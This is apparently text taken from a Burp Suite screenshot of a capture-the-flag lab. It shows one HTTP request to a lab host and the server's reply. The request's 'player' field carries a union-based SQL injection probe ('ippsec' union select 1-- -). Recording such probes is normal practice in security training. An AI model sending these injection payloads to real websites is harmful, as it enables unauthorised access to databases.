 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=ippsec' union select 1-- -
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 09:55:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.
Search...
0 matches